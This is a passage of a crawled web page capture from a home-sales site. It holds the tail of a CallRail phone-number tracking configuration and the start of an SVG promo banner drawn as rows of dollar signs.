716-215-7148","e164":"+17162157148","formats":{},"sms_enabled":false}},{"id":"TRK8faf579992a844599405687e16e2f621","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012803519"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6275","national_string":"8018236275","international":"+1 801-823-6275","e164":"+18018236275","formats":{},"sms_enabled":false}},{"id":"TRKcd7377e0631747a2a4fb44e3842e74f0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626971144"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 747-2871","national_string":"2627472871","international":"+1 262-747-2871","e164":"+12627472871","formats":{},"sms_enabled":false}},{"id":"TRK9e37c3fd5d874c98ad9939c886e4f90f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5159863324"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(515) 517-1922","national_string":"5155171922","international":"+1 515-517-1922","e164":"+15155171922","formats":{},"sms_enabled":false}},{"id":"TRK050fb400c64b457a91bbde72e51d2843","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742673555"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 566-1001","national_string":"5745661001","international":"+1 574-566-1001","e164":"+15745661001","formats":{},"sms_enabled":false}},{"id":"TRKe8149c80d4b24a659616a3e600e9b9b2","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2625932311"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 731-8101","national_string":"2627318101","international":"+1 262-731-8101","e164":"+12627318101","formats":{},"sms_enabled":false}},{"id":"TRK7b94ada4a3f7474ea15ec23e3fa9d243","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8129855775"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(812) 575-3944","national_string":"8125753944","international":"+1 812-575-3944","e164":"+18125753944","formats":{},"sms_enabled":false}},{"id":"TRK7b60b9a5fc4542e28020b397feb5cff8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3032882038"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(303) 682-6905","national_string":"3036826905","international":"+1 303-682-6905","e164":"+13036826905","formats":{},"sms_enabled":false}},{"id":"TRKdf50ebac30a94821971f7a06ddeb73c0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7156594767"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(715) 506-5725","national_string":"7155065725","international":"+1 715-506-5725","e164":"+17155065725","formats":{},"sms_enabled":false}},{"id":"TRKd7b70b04d42d490996e65a3415db90dd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8012504739"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(801) 823-6274","national_string":"8018236274","international":"+1 801-823-6274","e164":"+18018236274","formats":{},"sms_enabled":false}},{"id":"TRK2eaa65941a54432f823ef098a68437f0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2173455543"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(217) 790-3019","national_string":"2177903019","international":"+1 217-790-3019","e164":"+12177903019","formats":{},"sms_enabled":false}},{"id":"TRK7cb972fe85204d38866dbc2895be2d1c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8122733717"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(812) 818-1838","national_string":"8128181838","international":"+1 812-818-1838","e164":"+18128181838","formats":{},"sms_enabled":false}},{"id":"TRK631a8f7939d84928a7fe39813b29960e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3523726472"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(352) 325-2458","national_string":"3523252458","international":"+1 352-325-2458","e164":"+13523252458","formats":{},"sms_enabled":false}},{"id":"TRK055b019514e4485d9a4ed92e93458a5e","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9207884561"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(920) 280-3742","national_string":"9202803742","international":"+1 920-280-3742","e164":"+19202803742","formats":{},"sms_enabled":false}},{"id":"TRK90777d8bf3184d458c22972767eb0678","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026444758"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 200-4606","national_string":"3022004606","international":"+1 302-200-4606","e164":"+13022004606","formats":{},"sms_enabled":false}},{"id":"TRKd41f12a63fc74ea8b2675ad2509fac61","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8606695725"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(860) 663-9769","national_string":"8606639769","international":"+1 860-663-9769","e164":"+18606639769","formats":{},"sms_enabled":false}},{"id":"TRKea9737e895aa4b2b858fe90122689f13","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9405650328"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(940) 208-0427","national_string":"9402080427","international":"+1 940-208-0427","e164":"+19402080427","formats":{},"sms_enabled":false}},{"id":"TRK5469d06cdc1a46f7b8f0526b409423a0","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4128336088"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(412) 207-3763","national_string":"4122073763","international":"+1 412-207-3763","e164":"+14122073763","formats":{},"sms_enabled":false}},{"id":"TRK9ed1e4c7a1a64b558a3316d0bfe3d4a9","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["9417552942"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(941) 845-6122","national_string":"9418456122","international":"+1 941-845-6122","e164":"+19418456122","formats":{},"sms_enabled":false}},{"id":"TRKb88ede3610cf40b0a73d4fea4120f589","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3015796118"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 265-3853","national_string":"3012653853","international":"+1 301-265-3853","e164":"+13012653853","formats":{},"sms_enabled":false}},{"id":"TRK754cc87aa5e34091ad8a3773d79217bd","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3018623127"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(301) 517-7308","national_string":"3015177308","international":"+1 301-517-7308","e164":"+13015177308","formats":{},"sms_enabled":false}},{"id":"TRKb65ff6148dec45139f01f8286e11e17f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026532927"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 406-9585","national_string":"3024069585","international":"+1 302-406-9585","e164":"+13024069585","formats":{},"sms_enabled":false}},{"id":"TRKf09c85ce350044cf8d25b275f244e898","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["7024315357"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(702) 745-8278","national_string":"7027458278","international":"+1 702-745-8278","e164":"+17027458278","formats":{},"sms_enabled":false}},{"id":"TRKe3eaf150547b4b00a29a0555ad4feca5","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["4107419149"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(410) 774-6867","national_string":"4107746867","international":"+1 410-774-6867","e164":"+14107746867","formats":{},"sms_enabled":false}},{"id":"TRK06ce887d70b84a8883577c7e0364ce87","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2626425559"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(262) 546-8891","national_string":"2625468891","international":"+1 262-546-8891","e164":"+12625468891","formats":{},"sms_enabled":false}},{"id":"TRKb930e52e196444dea52a95d1e6841d22","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3076320722"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(307) 414-9147","national_string":"3074149147","international":"+1 307-414-9147","e164":"+13074149147","formats":{},"sms_enabled":false}},{"id":"TRK2dec9e9a6c08481aa6f677839769c18f","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["8457334548"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(845) 201-1861","national_string":"8452011861","international":"+1 845-201-1861","e164":"+18452011861","formats":{},"sms_enabled":false}},{"id":"TRK876d6c0a48ac492094748e3fc131c3be","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6182424450"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(618) 414-3589","national_string":"6184143589","international":"+1 618-414-3589","e164":"+16184143589","formats":{},"sms_enabled":false}},{"id":"TRK3425acb5753c483a97954321e329262b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742236377"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 475-3707","national_string":"5744753707","international":"+1 574-475-3707","e164":"+15744753707","formats":{},"sms_enabled":false}},{"id":"TRKa39691f15abe4d25a8c443a6a73881e3","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3172438175"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(317) 943-5551","national_string":"3179435551","international":"+1 317-943-5551","e164":"+13179435551","formats":{},"sms_enabled":false}},{"id":"TRK8363afcab4b14123a92294d4f9334ea8","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2607499724"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 217-4951","national_string":"2602174951","international":"+1 260-217-4951","e164":"+12602174951","formats":{},"sms_enabled":false}},{"id":"TRK310230e5479241798d9d22410f594438","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5742244663"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(574) 475-7323","national_string":"5744757323","international":"+1 574-475-7323","e164":"+15744757323","formats":{},"sms_enabled":false}},{"id":"TRK2a5efcd8eb35493ea82bbf350b33ec2c","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["5025435200"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(502) 335-4149","national_string":"5023354149","international":"+1 502-335-4149","e164":"+15023354149","formats":{},"sms_enabled":false}},{"id":"TRK85747c93ea8449728d8a200aa8f9003b","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["6366745110"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(636) 425-3769","national_string":"6364253769","international":"+1 636-425-3769","e164":"+16364253769","formats":{},"sms_enabled":false}},{"id":"TRK4d3c15838e1c4be18d3241a31a216387","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["2604473611"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(260) 305-1311","national_string":"2603051311","international":"+1 260-305-1311","e164":"+12603051311","formats":{},"sms_enabled":false}},{"id":"TRK43fd509bac274fdb91fc5471289c7362","referrer_tracking_source":"google_paid","landing_tracking_source":null,"referrer_keys":["google_paid"],"swap_targets":["3026444758"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(302) 205-2110","national_string":"3022052110","international":"+1 302-205-2110","e164":"+13022052110","formats":{},"sms_enabled":false}},{"id":"TRK2ce45c982136432fb436387898998cf8","referrer_tracking_source":"all","landing_tracking_source":null,"referrer_keys":["all"],"swap_targets":["2486260737"],"advanced_swap_targets":{},"sms_enabled":false,"number":{"national":"(248) 965-4276","national_string":"2489654276","international":"+1 248-965-4276","e164":"+12489654276","formats":{},"sms_enabled":false}}],"endpoints":{"multiswap_session":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/12/swap_session.js","integration_retry":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/12/icap.js","form_capture":"//app.callrail.com/companies/467539409/feb3f84c41de9b866fd1/12/form_capture.js","poll_session":"//js.callrail.com/group/0/feb3f84c41de9b866fd1/$uuid/poll.js","cr_form":"//js.callrail.com/forms/$formid"},"swap_session_host":"js.callrail.com","session_number_target_exists":false,"session_exact_targets":[],"chat_or_form_exists":null}).run(),CallTrk.installed||(CallTrk.installed=!0,CallTrkSwap.whenPageVisible((function(){CallTrkSwap.swapEntry()})));

--- FILE ---
content_type: image/svg+xml
request_url: https://www.bayshorehomesales.com/images/promo-banner/dollar-signs.svg
body_size: 9762
content:
<svg xmlns="http://www.w3.org/2000/svg" width="2116.63" height="676.842" viewBox="0 0 2116.63 676.842"><defs><clipPath id="clip-path"><path id="Path_1828" data-name="Path 1828" d="M32.58 0h2051.47c17.994 0 32.58 17.9 32.58 39.976v596.982c0 22.079-13.821 35.836-60.5 39.884l-1994.035-.05C18.965 675.714 0 659.037 0 636.958V39.976C0 17.9 14.587 0 32.58 0z" transform="translate(-789.315 4776.449)" fill="#1e4b86"/></clipPath><clipPath id="clip-path-2"><path id="Rectangle_1639" data-name="Rectangle 1639" fill="none" d="M0 0h2116.63v669.366H0z"/></clipPath><clipPath id="clip-path-3"><path id="Rectangle_1638" data-name="Rectangle 1638" fill="none" d="M0 0h2116.631v669.366H0z"/></clipPath><clipPath id="clip-path-4"><path id="Rectangle_1497" data-name="Rectangle 1497" fill="none" d="M0 0h68.455v109.191H0z"/></clipPath><clipPath id="clip-path-7"><path id="Rectangle_1500" data-name="Rectangle 1500" fill="none" d="M0 0h68.456v109.191H0z"/></clipPath><clipPath id="clip-path-15"><path id="Rectangle_1508" data-name="Rectangle 1508" fill="none" d="M0 0h68.453v109.191H0z"/></clipPath><clipPath id="clip-path-16"><path id="Rectangle_1509" data-name="Rectangle 1509" fill="none" d="M0 0h68.45v109.191H0z"/></clipPath><clipPath id="clip-path-17"><path id="Rectangle_1510" data-name="Rectangle 1510" fill="none" d="M0 0h68.46v109.191H0z"/></clipPath><clipPath id="clip-path-74"><path id="Rectangle_1567" data-name="Rectangle 1567" fill="none" d="M0 0h68.455v109.192H0z"/></clipPath><clipPath id="clip-path-75"><path id="Rectangle_1568" data-name="Rectangle 1568" fill="none" d="M0 0h68.456v109.192H0z"/></clipPath><clipPath id="clip-path-84"><path id="Rectangle_1577" data-name="Rectangle 1577" fill="none" d="M0 0h68.452v109.192H0z"/></clipPath><clipPath id="clip-path-85"><path id="Rectangle_1578" data-name="Rectangle 1578" fill="none" d="M0 0h68.45v109.192H0z"/></clipPath><clipPath id="clip-path-86"><path id="Rectangle_1579" data-name="Rectangle 1579" fill="none" d="M0 0h68.46v109.192H0z"/></clipPath><clipPath id="clip-path-105"><path id="Rectangle_1598" data-name="Rectangle 1598" fill="none" d="M0 0h68.454v109.192H0z"/></clipPath><clipPath id="clip-path-132"><path id="Rectangle_1625" data-name="Rectangle 1625" fill="none" d="M0 0h68.454v109.191H0z"/></clipPath></defs><g id="Mask_Group_52" data-name="Mask Group 52" transform="translate(789.315 -4776.449)" clip-path="url(#clip-path)"><g id="Group_4843" data-name="Group 4843" transform="translate(-789.315 4783.925)"><g id="Group_4842" data-name="Group 4842" clip-path="url(#clip-path-2)"><g id="Group_4841" data-name="Group 4841"><g id="Group_4840" data-name="Group 4840" clip-path="url(#clip-path-3)"><g id="Group_4419" data-name="Group 4419" transform="translate(24.139)" opacity=".15"><g id="Group_4418" data-name="Group 4418"><g id="Group_4417" data-name="Group 4417" clip-path="url(#clip-path-4)"><path id="Path_1687" data-name="Path 1687" d="M76.2 0l-2.329 13.265q11.561 1.209 18.729 6.359L81.761 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591A71.178 71.178 0 0159.437 95.6l-2.383 13.594H47.026l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783L35.87 69.615q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7Q66.48 66 59.8 63.695l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L66.169 0z" transform="translate(-24.139)" fill="#28aae0"/></g></g></g><g id="Group_4422" data-name="Group 4422" transform="translate(112.141)" opacity=".35"><g id="Group_4421" data-name="Group 4421"><g id="Group_4420" data-name="Group 4420" clip-path="url(#clip-path-4)"><path id="Path_1688" data-name="Path 1688" d="M164.2 0l-2.326 13.265q11.561 1.208 18.724 6.359L169.763 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.178 71.178 0 01-11.506 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.611 47.611 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L154.171 0z" transform="translate(-112.141)" fill="#28aae0"/></g></g></g><g id="Group_4425" data-name="Group 4425" transform="translate(200.143)" opacity=".15"><g id="Group_4424" data-name="Group 4424"><g id="Group_4423" data-name="Group 4423" clip-path="url(#clip-path-4)"><path id="Path_1689" data-name="Path 1689" d="M252.2 0l-2.326 13.265q11.561 1.208 18.724 6.359L257.764 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591A71.178 71.178 0 01235.44 95.6l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.142 39.142 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.313 14.313 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L242.172 0z" transform="translate(-200.143)" fill="#28aae0"/></g></g></g><g id="Group_4428" data-name="Group 4428" transform="translate(288.144)" opacity=".15"><g id="Group_4427" data-name="Group 4427"><g id="Group_4426" data-name="Group 4426" clip-path="url(#clip-path-7)"><path id="Path_1690" data-name="Path 1690" d="M340.2 0l-2.326 13.265q11.561 1.208 18.724 6.359L345.766 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.327 14.087a36.732 36.732 0 01-2.833 9.318 24.621 24.621 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.178 71.178 0 01-11.501 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.144 39.144 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.911 30.911 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L330.174 0z" transform="translate(-288.144)" fill="#28aae0"/></g></g></g><g id="Group_4431" data-name="Group 4431" transform="translate(376.146)" opacity=".15"><g id="Group_4430" data-name="Group 4430"><g id="Group_4429" data-name="Group 4429" clip-path="url(#clip-path-4)"><path id="Path_1691" data-name="Path 1691" d="M428.2 0l-2.326 13.265q11.561 1.208 18.724 6.359l-10.83 15.786q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.337 14.087a36.732 36.732 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.168 32.168 0 01-8.119 5.591 71.178 71.178 0 01-11.511 4.388l-2.383 13.594h-10.028l2.287-13.046a32.245 32.245 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.33 23.33 0 01.194-7.949 34.289 34.289 0 012.957-9.1 29.656 29.656 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L418.176 0z" transform="translate(-376.146)" fill="#28aae0"/></g></g></g><g id="Group_4434" data-name="Group 4434" transform="translate(464.147)" opacity=".15"><g id="Group_4433" data-name="Group 4433"><g id="Group_4432" data-name="Group 4432" clip-path="url(#clip-path-7)"><path id="Path_1692" data-name="Path 1692" d="M516.205 0l-2.326 13.265q11.56 1.208 18.724 6.359L521.769 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.336 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.177 71.177 0 01-11.51 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.61 47.61 0 01-7.136-2.193 39.143 39.143 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.888 46.888 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.288 34.288 0 012.957-9.1 29.655 29.655 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.039 28.039 0 0110.319-2.906L506.177 0z" transform="translate(-464.147)" fill="#28aae0"/></g></g></g><g id="Group_4437" data-name="Group 4437" transform="translate(552.149)" opacity=".15"><g id="Group_4436" data-name="Group 4436"><g id="Group_4435" data-name="Group 4435" clip-path="url(#clip-path-4)"><path id="Path_1693" data-name="Path 1693" d="M604.207 0l-2.326 13.265q11.561 1.208 18.724 6.359L609.771 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.1 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.017 12.017 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.334 14.087a36.735 36.735 0 01-2.833 9.318 24.622 24.622 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.178 71.178 0 01-11.508 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.484 20.484 0 01-4.624-3.783l11.731-16.556q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.654 29.654 0 015.517-7.839 30.91 30.91 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L594.179 0z" transform="translate(-552.149)" fill="#28aae0"/></g></g></g><g id="Group_4440" data-name="Group 4440" transform="translate(640.151)" opacity=".35"><g id="Group_4439" data-name="Group 4439"><g id="Group_4438" data-name="Group 4438" clip-path="url(#clip-path-4)"><path id="Path_1694" data-name="Path 1694" d="M692.208 0l-2.326 13.265q11.56 1.208 18.724 6.359L697.772 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.328 14.087a36.73 36.73 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591 71.176 71.176 0 01-11.507 4.388l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.612 47.612 0 01-7.136-2.193 39.145 39.145 0 01-6.364-3.179 20.483 20.483 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.887 46.887 0 01-8.81-3.837 18.276 18.276 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.657 29.657 0 015.517-7.839 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L682.18 0z" transform="translate(-640.151)" fill="#28aae0"/></g></g></g><g id="Group_4443" data-name="Group 4443" transform="translate(728.152)" opacity=".15"><g id="Group_4442" data-name="Group 4442"><g id="Group_4441" data-name="Group 4441" clip-path="url(#clip-path-4)"><path id="Path_1695" data-name="Path 1695" d="M780.21 0l-2.326 13.265q11.561 1.208 18.724 6.359L785.774 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.326 14.087a36.733 36.733 0 01-2.833 9.318 24.62 24.62 0 01-5.193 7.236 32.169 32.169 0 01-8.119 5.591A71.178 71.178 0 01763.45 95.6l-2.383 13.594h-10.028l2.287-13.046a32.244 32.244 0 01-7.05-.822 47.609 47.609 0 01-7.136-2.193 39.14 39.14 0 01-6.364-3.179 20.485 20.485 0 01-4.624-3.783l11.731-16.554q8.649 9.1 18.352 9.1a13.35 13.35 0 007.415-2.193 8.389 8.389 0 004-5.7q.846-4.823-5.836-7.126l-5.867-1.973a46.889 46.889 0 01-8.81-3.837 18.277 18.277 0 01-5.586-4.824 14.312 14.312 0 01-2.619-6.194 23.3 23.3 0 01.194-7.949 34.254 34.254 0 012.957-9.1 29.655 29.655 0 015.517-7.841 30.912 30.912 0 017.94-5.809 28.04 28.04 0 0110.319-2.906L770.182 0z" transform="translate(-728.152)" fill="#28aae0"/></g></g></g><g id="Group_4446" data-name="Group 4446" transform="translate(816.154)" opacity=".15"><g id="Group_4445" data-name="Group 4445"><g id="Group_4444" data-name="Group 4444" clip-path="url(#clip-path-4)"><path id="Path_1696" data-name="Path 1696" d="M868.211 0l-2.326 13.265q11.56 1.208 18.724 6.359L873.775 35.41q-6.036-5.371-12.792-5.372a12.738 12.738 0 00-7.095 1.919q-2.952 1.919-3.375 4.33a4.86 4.86 0 001.341 4.166 12.016 12.016 0 004.893 3.179l6.046 2.193q10.137 3.729 13.982 9.155t2.325 14.087a36.73 36.73 0 01-2.833 9.318 24.619 24.619 0 01-5.193 7.236 32.166 32.166 0 01-8.119 5.591 71.176 71.176 0 01-11.504 4.388l-2.383 